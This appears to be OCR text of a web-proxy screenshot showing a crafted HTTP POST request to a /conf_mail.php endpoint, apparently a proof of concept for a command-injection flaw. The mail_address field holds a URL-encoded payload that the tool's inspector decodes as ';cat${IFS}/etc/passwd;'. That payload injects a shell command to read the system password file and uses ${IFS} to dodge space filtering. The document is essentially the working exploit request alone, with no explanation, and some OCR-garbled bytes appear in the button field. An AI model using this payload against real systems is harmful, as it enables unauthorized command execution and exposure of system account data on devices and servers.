 Send Cancel < > Target: http:// HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /conf_mail.php HTTP/1.1
2 Host:
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:// /conf_mail.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 mail_address=%3bcat%24%7bIFS%7d%2fetc%2fpasswd%3b&button=
%83%81%81%5B%83%8B%91%97%90M
Inspector
Selection 36
Selected text
%3bcat%24%7bIFS%7d%2fetc%2fpa
sswd%3b
Decoded from: URL encoding
;cat${IFS}/etc/passwd;
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0